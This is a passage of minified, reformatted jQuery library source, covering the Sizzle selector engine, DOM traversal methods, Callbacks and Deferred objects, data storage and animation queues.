                                        return !1 === e.disabled
                                    },
                                    disabled: function(e) {
                                        return !0 === e.disabled
                                    },
                                    checked: function(e) {
                                        var t = e.nodeName.toLowerCase();
                                        return "input" === t && !!e.checked || "option" === t && !!e.selected
                                    },
                                    selected: function(e) {
                                        return e.parentNode && e.parentNode.selectedIndex,
                                        !0 === e.selected
                                    },
                                    empty: function(e) {
                                        for (e = e.firstChild; e; e = e.nextSibling)
                                            if (e.nodeType < 6)
                                                return !1;
                                        return !0
                                    },
                                    parent: function(e) {
                                        return !r.pseudos.empty(e)
                                    },
                                    header: function(e) {
                                        return Q.test(e.nodeName)
                                    },
                                    input: function(e) {
                                        return Y.test(e.nodeName)
                                    },
                                    button: function(e) {
                                        var t = e.nodeName.toLowerCase();
                                        return "input" === t && "button" === e.type || "button" === t
                                    },
                                    text: function(e) {
                                        var t;
                                        return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
                                    },
                                    first: fe(function() {
                                        return [0]
                                    }),
                                    last: fe(function(e, t) {
                                        return [t - 1]
                                    }),
                                    eq: fe(function(e, t, n) {
                                        return [n < 0 ? n + t : n]
                                    }),
                                    even: fe(function(e, t) {
                                        for (var n = 0; n < t; n += 2)
                                            e.push(n);
                                        return e
                                    }),
                                    odd: fe(function(e, t) {
                                        for (var n = 1; n < t; n += 2)
                                            e.push(n);
                                        return e
                                    }),
                                    lt: fe(function(e, t, n) {
                                        for (var r = n < 0 ? n + t : n; --r >= 0; )
                                            e.push(r);
                                        return e
                                    }),
                                    gt: fe(function(e, t, n) {
                                        for (var r = n < 0 ? n + t : n; ++r < t; )
                                            e.push(r);
                                        return e
                                    })
                                }
                            }).pseudos.nth = r.pseudos.eq,
                            {
                                radio: !0,
                                checkbox: !0,
                                file: !0,
                                password: !0,
                                image: !0
                            })
                            r.pseudos[t] = ce(t);
                        for (t in {
                            submit: !0,
                            reset: !0
                        })
                            r.pseudos[t] = de(t);
                        function he() {}
                        function ve(e) {
                            for (var t = 0, n = e.length, r = ""; t < n; t++)
                                r += e[t].value;
                            return r
                        }
                        function me(e, t, n) {
                            var r = t.dir
                                , i = n && "parentNode" === r
                                , o = C++;
                            return t.first ? function(t, n, o) {
                                    for (; t = t[r]; )
                                        if (1 === t.nodeType || i)
                                            return e(t, n, o)
                                }
                                : function(t, n, a) {
                                    var s, u, l, c = [T, o];
                                    if (a) {
                                        for (; t = t[r]; )
                                            if ((1 === t.nodeType || i) && e(t, n, a))
                                                return !0
                                    } else
                                        for (; t = t[r]; )
                                            if (1 === t.nodeType || i) {
                                                if ((s = (u = (l = t[x] || (t[x] = {}))[t.uniqueID] || (l[t.uniqueID] = {}))[r]) && s[0] === T && s[1] === o)
                                                    return c[2] = s[2];
                                                if (u[r] = c,
                                                    c[2] = e(t, n, a))
                                                    return !0
                                            }
                                }
                        }
                        function ge(e) {
                            return e.length > 1 ? function(t, n, r) {
                                    for (var i = e.length; i--; )
                                        if (!e[i](t, n, r))
                                            return !1;
                                    return !0
                                }
                                : e[0]
                        }
                        function ye(e, t, n, r, i) {
                            for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)
                                (o = e[s]) && (n && !n(o, r, i) || (a.push(o),
                                l && t.push(s)));
                            return a
                        }
                        function be(e, t, n, r, i, o) {
                            return r && !r[x] && (r = be(r)),
                            i && !i[x] && (i = be(i, o)),
                                ae(function(o, a, s, u) {
                                    var l, c, d, f = [], p = [], h = a.length, v = o || function(e, t, n) {
                                        for (var r = 0, i = t.length; r < i; r++)
                                            ie(e, t[r], n);
                                        return n
                                    }(t || "*", s.nodeType ? [s] : s, []), m = !e || !o && t ? v : ye(v, f, e, s, u), g = n ? i || (o ? e : h || r) ? [] : a : m;
                                    if (n && n(m, g, s, u),
                                        r)
                                        for (l = ye(g, p),
                                                 r(l, [], s, u),
                                                 c = l.length; c--; )
                                            (d = l[c]) && (g[p[c]] = !(m[p[c]] = d));
                                    if (o) {
                                        if (i || e) {
                                            if (i) {
                                                for (l = [],
                                                         c = g.length; c--; )
                                                    (d = g[c]) && l.push(m[c] = d);
                                                i(null, g = [], l, u)
                                            }
                                            for (c = g.length; c--; )
                                                (d = g[c]) && (l = i ? O(o, d) : f[c]) > -1 && (o[l] = !(a[l] = d))
                                        }
                                    } else
                                        g = ye(g === a ? g.splice(h, g.length) : g),
                                            i ? i(null, a, g, u) : L.apply(a, g)
                                })
                        }
                        function xe(e) {
                            for (var t, n, i, o = e.length, a = r.relative[e[0].type], s = a || r.relative[" "], u = a ? 1 : 0, c = me(function(e) {
                                return e === t
                            }, s, !0), d = me(function(e) {
                                return O(t, e) > -1
                            }, s, !0), f = [function(e, n, r) {
                                var i = !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : d(e, n, r));
                                return t = null,
                                    i
                            }
                            ]; u < o; u++)
                                if (n = r.relative[e[u].type])
                                    f = [me(ge(f), n)];
                                else {
                                    if ((n = r.filter[e[u].type].apply(null, e[u].matches))[x]) {
                                        for (i = ++u; i < o && !r.relative[e[i].type]; i++)
                                            ;
                                        return be(u > 1 && ge(f), u > 1 && ve(e.slice(0, u - 1).concat({
                                            value: " " === e[u - 2].type ? "*" : ""
                                        })).replace($, "$1"), n, u < i && xe(e.slice(u, i)), i < o && xe(e = e.slice(i)), i < o && ve(e))
                                    }
                                    f.push(n)
                                }
                            return ge(f)
                        }
                        return he.prototype = r.filters = r.pseudos,
                            r.setFilters = new he,
                            a = ie.tokenize = function(e, t) {
                                var n, i, o, a, s, u, l, c = S[e + " "];
                                if (c)
                                    return t ? 0 : c.slice(0);
                                for (s = e,
                                         u = [],
                                         l = r.preFilter; s; ) {
                                    for (a in n && !(i = B.exec(s)) || (i && (s = s.slice(i[0].length) || s),
                                        u.push(o = [])),
                                        n = !1,
                                    (i = z.exec(s)) && (n = i.shift(),
                                        o.push({
                                            value: n,
                                            type: i[0].replace($, " ")
                                        }),
                                        s = s.slice(n.length)),
                                        r.filter)
                                        !(i = G[a].exec(s)) || l[a] && !(i = l[a](i)) || (n = i.shift(),
                                            o.push({
                                                value: n,
                                                type: a,
                                                matches: i
                                            }),
                                            s = s.slice(n.length));
                                    if (!n)
                                        break
                                }
                                return t ? s.length : s ? ie.error(e) : S(e, u).slice(0)
                            }
                            ,
                            s = ie.compile = function(e, t) {
                                var n, i = [], o = [], s = j[e + " "];
                                if (!s) {
                                    for (t || (t = a(e)),
                                             n = t.length; n--; )
                                        (s = xe(t[n]))[x] ? i.push(s) : o.push(s);
                                    (s = j(e, function(e, t) {
                                        var n = t.length > 0
                                            , i = e.length > 0
                                            , o = function(o, a, s, u, c) {
                                            var d, h, m, g = 0, y = "0", b = o && [], x = [], w = l, C = o || i && r.find.TAG("*", c), k = T += null == w ? 1 : Math.random() || .1, S = C.length;
                                            for (c && (l = a === p || a || c); y !== S && null != (d = C[y]); y++) {
                                                if (i && d) {
                                                    for (h = 0,
                                                         a || d.ownerDocument === p || (f(d),
                                                             s = !v); m = e[h++]; )
                                                        if (m(d, a || p, s)) {
                                                            u.push(d);
                                                            break
                                                        }
                                                    c && (T = k)
                                                }
                                                n && ((d = !m && d) && g--,
                                                o && b.push(d))
                                            }
                                            if (g += y,
                                            n && y !== g) {
                                                for (h = 0; m = t[h++]; )
                                                    m(b, x, a, s);
                                                if (o) {
                                                    if (g > 0)
                                                        for (; y--; )
                                                            b[y] || x[y] || (x[y] = D.call(u));
                                                    x = ye(x)
                                                }
                                                L.apply(u, x),
                                                c && !o && x.length > 0 && g + t.length > 1 && ie.uniqueSort(u)
                                            }
                                            return c && (T = k,
                                                l = w),
                                                b
                                        };
                                        return n ? ae(o) : o
                                    }(o, i))).selector = e
                                }
                                return s
                            }
                            ,
                            u = ie.select = function(e, t, i, o) {
                                var u, l, c, d, f, p = "function" == typeof e && e, h = !o && a(e = p.selector || e);
                                if (i = i || [],
                                1 === h.length) {
                                    if ((l = h[0] = h[0].slice(0)).length > 2 && "ID" === (c = l[0]).type && n.getById && 9 === t.nodeType && v && r.relative[l[1].type]) {
                                        if (!(t = (r.find.ID(c.matches[0].replace(te, ne), t) || [])[0]))
                                            return i;
                                        p && (t = t.parentNode),
                                            e = e.slice(l.shift().value.length)
                                    }
                                    for (u = G.needsContext.test(e) ? 0 : l.length; u-- && (c = l[u],
                                        !r.relative[d = c.type]); )
                                        if ((f = r.find[d]) && (o = f(c.matches[0].replace(te, ne), Z.test(l[0].type) && pe(t.parentNode) || t))) {
                                            if (l.splice(u, 1),
                                                !(e = o.length && ve(l)))
                                                return L.apply(i, o),
                                                    i;
                                            break
                                        }
                                }
                                return (p || s(e, h))(o, t, !v, i, !t || Z.test(e) && pe(t.parentNode) || t),
                                    i
                            }
                            ,
                            n.sortStable = x.split("").sort(_).join("") === x,
                            n.detectDuplicates = !!d,
                            f(),
                            n.sortDetached = se(function(e) {
                                return 1 & e.compareDocumentPosition(p.createElement("div"))
                            }),
                        se(function(e) {
                            return e.innerHTML = "<a href='#'></a>",
                            "#" === e.firstChild.getAttribute("href")
                        }) || ue("type|href|height|width", function(e, t, n) {
                            if (!n)
                                return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
                        }),
                        n.attributes && se(function(e) {
                            return e.innerHTML = "<input/>",
                                e.firstChild.setAttribute("value", ""),
                            "" === e.firstChild.getAttribute("value")
                        }) || ue("value", function(e, t, n) {
                            if (!n && "input" === e.nodeName.toLowerCase())
                                return e.defaultValue
                        }),
                        se(function(e) {
                            return null == e.getAttribute("disabled")
                        }) || ue(H, function(e, t, n) {
                            var r;
                            if (!n)
                                return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
                        }),
                            ie
                    }(i);
                m.find = T,
                    m.expr = T.selectors,
                    m.expr[":"] = m.expr.pseudos,
                    m.uniqueSort = m.unique = T.uniqueSort,
                    m.text = T.getText,
                    m.isXMLDoc = T.isXML,
                    m.contains = T.contains;
                var C = function(e, t, n) {
                    for (var r = [], i = void 0 !== n; (e = e[t]) && 9 !== e.nodeType; )
                        if (1 === e.nodeType) {
                            if (i && m(e).is(n))
                                break;
                            r.push(e)
                        }
                    return r
                }
                    , k = function(e, t) {
                    for (var n = []; e; e = e.nextSibling)
                        1 === e.nodeType && e !== t && n.push(e);
                    return n
                }
                    , S = m.expr.match.needsContext
                    , j = /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/
                    , _ = /^.[^:#\[\.,]*$/;
                function E(e, t, n) {
                    if (m.isFunction(t))
                        return m.grep(e, function(e, r) {
                            return !!t.call(e, r, e) !== n
                        });
                    if (t.nodeType)
                        return m.grep(e, function(e) {
                            return e === t !== n
                        });
                    if ("string" == typeof t) {
                        if (_.test(t))
                            return m.filter(t, e, n);
                        t = m.filter(t, e)
                    }
                    return m.grep(e, function(e) {
                        return d.call(t, e) > -1 !== n
                    })
                }
                m.filter = function(e, t, n) {
                    var r = t[0];
                    return n && (e = ":not(" + e + ")"),
                        1 === t.length && 1 === r.nodeType ? m.find.matchesSelector(r, e) ? [r] : [] : m.find.matches(e, m.grep(t, function(e) {
                            return 1 === e.nodeType
                        }))
                }
                    ,
                    m.fn.extend({
                        find: function(e) {
                            var t, n = this.length, r = [], i = this;
                            if ("string" != typeof e)
                                return this.pushStack(m(e).filter(function() {
                                    for (t = 0; t < n; t++)
                                        if (m.contains(i[t], this))
                                            return !0
                                }));
                            for (t = 0; t < n; t++)
                                m.find(e, i[t], r);
                            return (r = this.pushStack(n > 1 ? m.unique(r) : r)).selector = this.selector ? this.selector + " " + e : e,
                                r
                        },
                        filter: function(e) {
                            return this.pushStack(E(this, e || [], !1))
                        },
                        not: function(e) {
                            return this.pushStack(E(this, e || [], !0))
                        },
                        is: function(e) {
                            return !!E(this, "string" == typeof e && S.test(e) ? m(e) : e || [], !1).length
                        }
                    });
                var N, A = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;
                (m.fn.init = function(e, t, n) {
                        var r, i;
                        if (!e)
                            return this;
                        if (n = n || N,
                        "string" == typeof e) {
                            if (!(r = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : A.exec(e)) || !r[1] && t)
                                return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
                            if (r[1]) {
                                if (t = t instanceof m ? t[0] : t,
                                    m.merge(this, m.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : s, !0)),
                                j.test(r[1]) && m.isPlainObject(t))
                                    for (r in t)
                                        m.isFunction(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
                                return this
                            }
                            return (i = s.getElementById(r[2])) && i.parentNode && (this.length = 1,
                                this[0] = i),
                                this.context = s,
                                this.selector = e,
                                this
                        }
                        return e.nodeType ? (this.context = this[0] = e,
                            this.length = 1,
                            this) : m.isFunction(e) ? void 0 !== n.ready ? n.ready(e) : e(m) : (void 0 !== e.selector && (this.selector = e.selector,
                            this.context = e.context),
                            m.makeArray(e, this))
                    }
                ).prototype = m.fn,
                    N = m(s);
                var D = /^(?:parents|prev(?:Until|All))/
                    , q = {
                    children: !0,
                    contents: !0,
                    next: !0,
                    prev: !0
                };
                function L(e, t) {
                    for (; (e = e[t]) && 1 !== e.nodeType; )
                        ;
                    return e
                }
                m.fn.extend({
                    has: function(e) {
                        var t = m(e, this)
                            , n = t.length;
                        return this.filter(function() {
                            for (var e = 0; e < n; e++)
                                if (m.contains(this, t[e]))
                                    return !0
                        })
                    },
                    closest: function(e, t) {
                        for (var n, r = 0, i = this.length, o = [], a = S.test(e) || "string" != typeof e ? m(e, t || this.context) : 0; r < i; r++)
                            for (n = this[r]; n && n !== t; n = n.parentNode)
                                if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && m.find.matchesSelector(n, e))) {
                                    o.push(n);
                                    break
                                }
                        return this.pushStack(o.length > 1 ? m.uniqueSort(o) : o)
                    },
                    index: function(e) {
                        return e ? "string" == typeof e ? d.call(m(e), this[0]) : d.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
                    },
                    add: function(e, t) {
                        return this.pushStack(m.uniqueSort(m.merge(this.get(), m(e, t))))
                    },
                    addBack: function(e) {
                        return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
                    }
                }),
                    m.each({
                        parent: function(e) {
                            var t = e.parentNode;
                            return t && 11 !== t.nodeType ? t : null
                        },
                        parents: function(e) {
                            return C(e, "parentNode")
                        },
                        parentsUntil: function(e, t, n) {
                            return C(e, "parentNode", n)
                        },
                        next: function(e) {
                            return L(e, "nextSibling")
                        },
                        prev: function(e) {
                            return L(e, "previousSibling")
                        },
                        nextAll: function(e) {
                            return C(e, "nextSibling")
                        },
                        prevAll: function(e) {
                            return C(e, "previousSibling")
                        },
                        nextUntil: function(e, t, n) {
                            return C(e, "nextSibling", n)
                        },
                        prevUntil: function(e, t, n) {
                            return C(e, "previousSibling", n)
                        },
                        siblings: function(e) {
                            return k((e.parentNode || {}).firstChild, e)
                        },
                        children: function(e) {
                            return k(e.firstChild)
                        },
                        contents: function(e) {
                            return e.contentDocument || m.merge([], e.childNodes)
                        }
                    }, function(e, t) {
                        m.fn[e] = function(n, r) {
                            var i = m.map(this, t, n);
                            return "Until" !== e.slice(-5) && (r = n),
                            r && "string" == typeof r && (i = m.filter(r, i)),
                            this.length > 1 && (q[e] || m.uniqueSort(i),
                            D.test(e) && i.reverse()),
                                this.pushStack(i)
                        }
                    });
                var P, O = /\S+/g;
                function H() {
                    s.removeEventListener("DOMContentLoaded", H),
                        i.removeEventListener("load", H),
                        m.ready()
                }
                m.Callbacks = function(e) {
                    e = "string" == typeof e ? function(e) {
                        var t = {};
                        return m.each(e.match(O) || [], function(e, n) {
                            t[n] = !0
                        }),
                            t
                    }(e) : m.extend({}, e);
                    var t, n, r, i, o = [], a = [], s = -1, u = function() {
                        for (i = e.once,
                                 r = t = !0; a.length; s = -1)
                            for (n = a.shift(); ++s < o.length; )
                                !1 === o[s].apply(n[0], n[1]) && e.stopOnFalse && (s = o.length,
                                    n = !1);
                        e.memory || (n = !1),
                            t = !1,
                        i && (o = n ? [] : "")
                    }, l = {
                        add: function() {
                            return o && (n && !t && (s = o.length - 1,
                                a.push(n)),
                                function t(n) {
                                    m.each(n, function(n, r) {
                                        m.isFunction(r) ? e.unique && l.has(r) || o.push(r) : r && r.length && "string" !== m.type(r) && t(r)
                                    })
                                }(arguments),
                            n && !t && u()),
                                this
                        },
                        remove: function() {
                            return m.each(arguments, function(e, t) {
                                for (var n; (n = m.inArray(t, o, n)) > -1; )
                                    o.splice(n, 1),
                                    n <= s && s--
                            }),
                                this
                        },
                        has: function(e) {
                            return e ? m.inArray(e, o) > -1 : o.length > 0
                        },
                        empty: function() {
                            return o && (o = []),
                                this
                        },
                        disable: function() {
                            return i = a = [],
                                o = n = "",
                                this
                        },
                        disabled: function() {
                            return !o
                        },
                        lock: function() {
                            return i = a = [],
                            n || (o = n = ""),
                                this
                        },
                        locked: function() {
                            return !!i
                        },
                        fireWith: function(e, n) {
                            return i || (n = [e, (n = n || []).slice ? n.slice() : n],
                                a.push(n),
                            t || u()),
                                this
                        },
                        fire: function() {
                            return l.fireWith(this, arguments),
                                this
                        },
                        fired: function() {
                            return !!r
                        }
                    };
                    return l
                }
                    ,
                    m.extend({
                        Deferred: function(e) {
                            var t = [["resolve", "done", m.Callbacks("once memory"), "resolved"], ["reject", "fail", m.Callbacks("once memory"), "rejected"], ["notify", "progress", m.Callbacks("memory")]]
                                , n = "pending"
                                , r = {
                                state: function() {
                                    return n
                                },
                                always: function() {
                                    return i.done(arguments).fail(arguments),
                                        this
                                },
                                then: function() {
                                    var e = arguments;
                                    return m.Deferred(function(n) {
                                        m.each(t, function(t, o) {
                                            var a = m.isFunction(e[t]) && e[t];
                                            i[o[1]](function() {
                                                var e = a && a.apply(this, arguments);
                                                e && m.isFunction(e.promise) ? e.promise().progress(n.notify).done(n.resolve).fail(n.reject) : n[o[0] + "With"](this === r ? n.promise() : this, a ? [e] : arguments)
                                            })
                                        }),
                                            e = null
                                    }).promise()
                                },
                                promise: function(e) {
                                    return null != e ? m.extend(e, r) : r
                                }
                            }
                                , i = {};
                            return r.pipe = r.then,
                                m.each(t, function(e, o) {
                                    var a = o[2]
                                        , s = o[3];
                                    r[o[1]] = a.add,
                                    s && a.add(function() {
                                        n = s
                                    }, t[1 ^ e][2].disable, t[2][2].lock),
                                        i[o[0]] = function() {
                                            return i[o[0] + "With"](this === i ? r : this, arguments),
                                                this
                                        }
                                        ,
                                        i[o[0] + "With"] = a.fireWith
                                }),
                                r.promise(i),
                            e && e.call(i, i),
                                i
                        },
                        when: function(e) {
                            var t, n, r, i = 0, o = u.call(arguments), a = o.length, s = 1 !== a || e && m.isFunction(e.promise) ? a : 0, l = 1 === s ? e : m.Deferred(), c = function(e, n, r) {
                                return function(i) {
                                    n[e] = this,
                                        r[e] = arguments.length > 1 ? u.call(arguments) : i,
                                        r === t ? l.notifyWith(n, r) : --s || l.resolveWith(n, r)
                                }
                            };
                            if (a > 1)
                                for (t = new Array(a),
                                         n = new Array(a),
                                         r = new Array(a); i < a; i++)
                                    o[i] && m.isFunction(o[i].promise) ? o[i].promise().progress(c(i, n, t)).done(c(i, r, o)).fail(l.reject) : --s;
                            return s || l.resolveWith(r, o),
                                l.promise()
                        }
                    }),
                    m.fn.ready = function(e) {
                        return m.ready.promise().done(e),
                            this
                    }
                    ,
                    m.extend({
                        isReady: !1,
                        readyWait: 1,
                        holdReady: function(e) {
                            e ? m.readyWait++ : m.ready(!0)
                        },
                        ready: function(e) {
                            (!0 === e ? --m.readyWait : m.isReady) || (m.isReady = !0,
                            !0 !== e && --m.readyWait > 0 || (P.resolveWith(s, [m]),
                            m.fn.triggerHandler && (m(s).triggerHandler("ready"),
                                m(s).off("ready"))))
                        }
                    }),
                    m.ready.promise = function(e) {
                        return P || (P = m.Deferred(),
                            "complete" === s.readyState || "loading" !== s.readyState && !s.documentElement.doScroll ? i.setTimeout(m.ready) : (s.addEventListener("DOMContentLoaded", H),
                                i.addEventListener("load", H))),
                            P.promise(e)
                    }
                    ,
                    m.ready.promise();
                var M = function e(t, n, r, i, o, a, s) {
                    var u = 0
                        , l = t.length
                        , c = null == r;
                    if ("object" === m.type(r))
                        for (u in o = !0,
                            r)
                            e(t, n, u, r[u], !0, a, s);
                    else if (void 0 !== i && (o = !0,
                    m.isFunction(i) || (s = !0),
                    c && (s ? (n.call(t, i),
                        n = null) : (c = n,
                            n = function(e, t, n) {
                                return c.call(m(e), n)
                            }
                    )),
                        n))
                        for (; u < l; u++)
                            n(t[u], r, s ? i : i.call(t[u], u, n(t[u], r)));
                    return o ? t : c ? n.call(t) : l ? n(t[0], r) : a
                }
                    , F = function(e) {
                    return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
                };
                function W() {
                    this.expando = m.expando + W.uid++
                }
                W.uid = 1,
                    W.prototype = {
                        register: function(e, t) {
                            var n = t || {};
                            return e.nodeType ? e[this.expando] = n : Object.defineProperty(e, this.expando, {
                                value: n,
                                writable: !0,
                                configurable: !0
                            }),
                                e[this.expando]
                        },
                        cache: function(e) {
                            if (!F(e))
                                return {};
                            var t = e[this.expando];
                            return t || (t = {},
                            F(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
                                value: t,
                                configurable: !0
                            }))),
                                t
                        },
                        set: function(e, t, n) {
                            var r, i = this.cache(e);
                            if ("string" == typeof t)
                                i[t] = n;
                            else
                                for (r in t)
                                    i[r] = t[r];
                            return i
                        },
                        get: function(e, t) {
                            return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][t]
                        },
                        access: function(e, t, n) {
                            var r;
                            return void 0 === t || t && "string" == typeof t && void 0 === n ? void 0 !== (r = this.get(e, t)) ? r : this.get(e, m.camelCase(t)) : (this.set(e, t, n),
                                void 0 !== n ? n : t)
                        },
                        remove: function(e, t) {
                            var n, r, i, o = e[this.expando];
                            if (void 0 !== o) {
                                if (void 0 === t)
                                    this.register(e);
                                else {
                                    m.isArray(t) ? r = t.concat(t.map(m.camelCase)) : (i = m.camelCase(t),
                                        r = t in o ? [t, i] : (r = i)in o ? [r] : r.match(O) || []),
                                        n = r.length;
                                    for (; n--; )
                                        delete o[r[n]]
                                }
                                (void 0 === t || m.isEmptyObject(o)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
                            }
                        },
                        hasData: function(e) {
                            var t = e[this.expando];
                            return void 0 !== t && !m.isEmptyObject(t)
                        }
                    };
                var R = new W
                    , I = new W
                    , $ = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/
                    , B = /[A-Z]/g;
                function z(e, t, n) {
                    var r;
                    if (void 0 === n && 1 === e.nodeType)
                        if (r = "data-" + t.replace(B, "-$&").toLowerCase(),
                        "string" == typeof (n = e.getAttribute(r))) {
                            try {
                                n = "true" === n || "false" !== n && ("null" === n ? null : +n + "" === n ? +n : $.test(n) ? m.parseJSON(n) : n)
                            } catch (e) {}
                            I.set(e, t, n)
                        } else
                            n = void 0;
                    return n
                }
                m.extend({
                    hasData: function(e) {
                        return I.hasData(e) || R.hasData(e)
                    },
                    data: function(e, t, n) {
                        return I.access(e, t, n)
                    },
                    removeData: function(e, t) {
                        I.remove(e, t)
                    },
                    _data: function(e, t, n) {
                        return R.access(e, t, n)
                    },
                    _removeData: function(e, t) {
                        R.remove(e, t)
                    }
                }),
                    m.fn.extend({
                        data: function(e, t) {
                            var n, i, o, a = this[0], s = a && a.attributes;
                            if (void 0 === e) {
                                if (this.length && (o = I.get(a),
                                1 === a.nodeType && !R.get(a, "hasDataAttrs"))) {
                                    for (n = s.length; n--; )
                                        s[n] && 0 === (i = s[n].name).indexOf("data-") && (i = m.camelCase(i.slice(5)),
                                            z(a, i, o[i]));
                                    R.set(a, "hasDataAttrs", !0)
                                }
                                return o
                            }
                            return "object" === r(e) ? this.each(function() {
                                I.set(this, e)
                            }) : M(this, function(t) {
                                var n, r;
                                if (a && void 0 === t)
                                    return void 0 !== (n = I.get(a, e) || I.get(a, e.replace(B, "-$&").toLowerCase())) ? n : (r = m.camelCase(e),
                                        void 0 !== (n = I.get(a, r)) ? n : void 0 !== (n = z(a, r, void 0)) ? n : void 0);
                                r = m.camelCase(e),
                                    this.each(function() {
                                        var n = I.get(this, r);
                                        I.set(this, r, t),
                                        e.indexOf("-") > -1 && void 0 !== n && I.set(this, e, t)
                                    })
                            }, null, t, arguments.length > 1, null, !0)
                        },
                        removeData: function(e) {
                            return this.each(function() {
                                I.remove(this, e)
                            })
                        }
                    }),
                    m.extend({
                        queue: function(e, t, n) {
                            var r;
                            if (e)
                                return t = (t || "fx") + "queue",
                                    r = R.get(e, t),
                                n && (!r || m.isArray(n) ? r = R.access(e, t, m.makeArray(n)) : r.push(n)),
                                r || []
                        },
                        dequeue: function(e, t) {
                            t = t || "fx";
                            var n = m.queue(e, t)
                                , r = n.length
                                , i = n.shift()
                                , o = m._queueHooks(e, t);
                            "inprogress" === i && (i = n.shift(),
                                r--),
                            i && ("fx" === t && n.unshift("inprogress"),
                                delete o.stop,
                                i.call(e, function() {
                                    m.dequeue(e, t)
                                }, o)),
                            !r && o && o.empty.fire()
                        },
                        _queueHooks: function(e, t) {
                            var n = t + "queueHooks";
                            return R.get(e, n) || R.access(e, n, {
                                empty: m.Callbacks("once memory").add(function() {
                                    R.remove(e, [t + "queue", n])
                                })
                            })
                        }
                    }),
                    m.fn.extend({
                        queue: function(e, t) {
                            var n = 2;
                            return "string" != typeof e && (t = e,
                                e = "fx",
                                n--),
                                arguments.length < n ? m.queue(this[0], e) : void 0 === t ? this : this.each(function() {
                                    var n = m.queue(this, e, t);
                                    m._queueHooks(this, e),
                                    "fx" === e && "inprogress" !== n[0] && m.dequeue(this, e)
                                })
                        },
                        dequeue: function(e) {
                            return this.each(function() {
                                m.dequeue(this, e)
                            })
                        },
                        clearQueue: function(e) {
                            return this.queue(e || "fx", [])
                        },
                        promise: function(e, t) {
                            var n, r = 1, i = m.Deferred(), o = this, a = this.length, s = function() {
                                --r || i.resolveWith(o, [o])
                            };
                            for ("string" != typeof e && (t = e,
                                e = void 0),
                                     e = e || "fx"; a--; )
                                (n = R.get(o[a], e + "queueHooks")) && n.empty && (r++,
                                    n.empty.add(s));
                            return s(),
                                i.promise(t)
                        }
                    });
                var X = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source
                    , U = new RegExp("^(?:([+-])=|)(" + X + ")([a-z%]*)$","i")
                    , V = ["Top", "Right", "Bottom", "Left"]
                    , G = function(e, t) {
                    return e = t || e,
                    "none" === m.css(e, "display") || !m.contains(e.ownerDocument, e)
                };
                function Y(e, t, n, r) {
                    var i, o = 1, a = 20, s = r ? function() {
                            return r.cur()
                        }
                        : function() {
                            return m.css(e, t, "")
                        }
                        , u = s(), l = n && n[3] || (m.cssNumber[t] ? "" : "px"), c = (m.cssNumber[t] || "px" !== l && +u) && U.exec(m.css(e, t));
                    if (c && c[3] !== l) {
                        l = l || c[3],
                            n = n || [],
                            c = +u || 1;
                        do {
                            c /= o = o || ".5",
                                m.style(e, t, c + l)
                        } while (o !== (o = s() / u) && 1 !== o && --a)
                    }
                    return n && (c = +c || +u || 0,
                        i = n[1] ? c + (n[1] + 1) * n[2] : +n[2],
                    r && (r.unit = l,
                        r.start = c,
                        r.end = i)),
                        i
                }
                var Q = /^(?:checkbox|radio)$/i
                    , J = /<([\w:-]+)/
                    , K = /^$|\/(?:java|ecma)script/i
                    , Z = {
                    option: [1, "<select multiple='multiple'>", "</select>"],
                    thead: [1, "<table>", "</table>"],
                    col: [2, "<table><colgroup>", "</colgroup></table>"],
                    tr: [2, "<table><tbody>", "</tbody></table>"],
                    td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
                    _default: [0, "", ""]
                };
                function ee(e, t) {
                    var n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ? e.querySelectorAll(t || "*") : [];
                    return void 0 === t || t && m.nodeName(e, t) ? m.merge([e], n) : n
                }
                function te(e, t) {
                    for (var n = 0, r = e.length; n < r; n++)
                        R.set(e[n], "globalEval", !t || R.get(t[n], "globalEval"))
                }
                Z.optgroup = Z.option,
                    Z.tbody = Z.tfoot = Z.colgroup = Z.caption = Z.thead,
                    Z.th = Z.td;
                var ne = /<|&#?\w+;/;
                function re(e, t, n, r, i) {
                    for (var o, a, s, u, l, c, d = t.createDocumentFragment(), f = [], p = 0, h = e.length; p < h; p++)
                        if ((o = e[p]) || 0 === o)
                            if ("object" === m.type(o))
                                m.merge(f, o.nodeType ? [o] : o);
                            else if (ne.test(o)) {
                                for (a = a || d.appendChild(t.createElement("div")),
                                         s = (J.exec(o) || ["", ""])[1].toLowerCase(),
                                         u = Z[s] || Z._default,
                                         a.innerHTML = u[1] + m.htmlPrefilter(o) + u[2],
                                         c = u[0]; c--; )
                                    a = a.lastChild;
                                m.merge(f, a.childNodes),
                                    (a = d.firstChild).textContent = ""
                            } else
                                f.push(t.createTextNode(o));
                    for (d.textContent = "",
                             p = 0; o = f[p++]; )
                        if (r && m.inArray(o, r) > -1)
                            i && i.push(o);
                        else if (l = m.contains(o.ownerDocument, o),
                            a = ee(d.appendChild(o), "script"),
                        l && te(a),
                            n)
                            for (c = 0; o = a[c++]; )
                                K.test(o.type || "") && n.push(o);
                    return d
                }
                !function() {
                    var e = s.createDocumentFragment().appendChild(s.createElement("div"))
                        , t = s.createElement("input");
                    t.setAttribute("type", "radio"),
                        t.setAttribute("checked", "checked"),
                        t.setAttribute("name", "t"),
                        e.appendChild(t),
